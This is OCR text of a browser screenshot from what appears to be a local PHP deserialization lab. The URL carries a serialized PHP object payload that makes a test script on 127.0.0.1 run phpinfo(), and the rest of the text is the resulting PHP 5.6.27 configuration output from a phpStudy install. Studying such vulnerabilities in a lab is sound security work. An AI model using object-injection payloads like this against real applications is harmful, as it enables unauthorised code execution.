 phpinfo() - 360极速浏览器 11.0
127.0.0.1/test_code_3.php?test=O:4:"Test":1:{s:5:"value";s:10:"phpinfo();";}
渗透相关 超强搜索工具 前后端相关 各种API 各种博客 微信相关 redis python 捞钱 工作台 · 语雀
phpinfo() ×
PHP Version 5.6.27 php
System Windows NT DESKTOP-LDNRG7U 10.0 build 17763 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled